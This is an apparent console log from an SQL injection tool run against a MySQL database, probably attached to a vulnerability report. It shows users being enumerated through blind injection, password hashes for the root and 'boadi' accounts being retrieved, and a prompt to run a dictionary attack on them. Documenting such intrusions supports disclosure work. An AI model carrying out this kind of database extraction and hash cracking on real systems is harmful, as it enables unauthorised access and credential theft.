 [11:45:52] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:52] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:53] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:53] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:54] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:54] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:54] [INFO] retrieved: 'root'@'127.0.0.1'
[11:45:55] [INFO] retrieved: 'boadi'@'%'
[11:45:55] [INFO] retrieved: 'boadi'@'%'
[11:45:55] [INFO] retrieved: 'boadi'@'%'
[11:45:56] [INFO] retrieved: 'boadi'@'%'
[11:45:56] [INFO] retrieved: 'boadi'@'%'
[11:45:57] [INFO] retrieved: 'boadi'@'%'
[11:45:57] [INFO] retrieved: 'boadi'@'%'
[11:45:58] [INFO] retrieved: 'boadi'@'%'
[11:45:58] [INFO] retrieved: 'boadi'@'%'
[11:45:59] [INFO] retrieved: 'boadi'@'%'
[11:45:59] [INFO] retrieved: 'boadi'@'%'
[11:46:00] [INFO] retrieved: 'boadi'@'%'
[11:46:00] [INFO] retrieved: 'boadi'@'%'
[11:46:01] [INFO] retrieved: 'boadi'@'%'
[11:46:01] [INFO] retrieved: 'boadi'@'%'
[11:46:02] [INFO] retrieved: 'boadi'@'%'
[11:46:02] [INFO] retrieved: 'boadi'@'%'
[11:46:02] [INFO] retrieved: 'boadi'@'%'
[11:46:03] [INFO] retrieved: 'boadi'@'%'
database management system users [75]:
[*] 'boadi'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[11:46:03] [INFO] fetching database users password hashes
[11:46:03] [INFO] the SQL query used returns 3 entries
[11:46:04] [INFO] retrieved: boadi
[11:46:04] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[11:46:04] [INFO] retrieved: root
[11:46:05] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[11:46:05] [INFO] retrieved: root
[11:46:06] [INFO] retrieved:
do you want to use dictionary attack on retrieved password hashes? [Y/n/q]
www.wooyun.org